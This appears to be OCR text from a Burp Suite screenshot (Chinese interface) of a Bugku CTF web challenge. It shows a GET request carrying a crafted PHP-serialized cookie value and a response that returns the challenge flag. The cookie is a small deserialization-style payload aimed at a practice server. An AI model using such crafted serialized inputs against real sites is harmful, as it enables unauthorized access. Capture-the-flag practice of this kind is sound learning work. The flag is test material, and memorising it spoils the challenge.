 Send 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
1 GET / HTTP/1.1
2 Host: 114.67.175.224:13370
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 cookie:BUGKU=s:13:"ctf.bugku.com";
10 Content-Length: 1
11
12
响应
Raw 头 Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Apr 2022 10:03:35 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 38
6 Connection: close
7 Content-Type: text/html
8
9 flag{0f128730bbb10c8d9717228e8abfc88c}
.2